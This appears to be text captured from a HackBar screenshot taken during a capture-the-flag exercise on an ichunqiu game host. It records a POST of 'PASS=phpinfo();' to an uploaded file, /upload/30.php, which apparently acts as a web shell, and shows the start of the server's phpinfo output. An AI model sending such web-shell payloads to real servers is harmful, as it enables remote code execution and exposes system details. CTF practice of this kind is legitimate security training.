 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://015de9ec56b84b29ac9a9701933060bf9c3f5708d1284193.game.ichunqiu.com//upload/30.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
PASS=phpinfo();
hello
PHP Version 5.5.9-1ubuntu4.19
php
System Linux dc55332a27b5 3.10.0-327.36.3.el7.x86_64 #1 SMP Mon Oct 24 16:09:20 UTC
2016 x86_64
Build Date Jul 28 2016 19:30:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support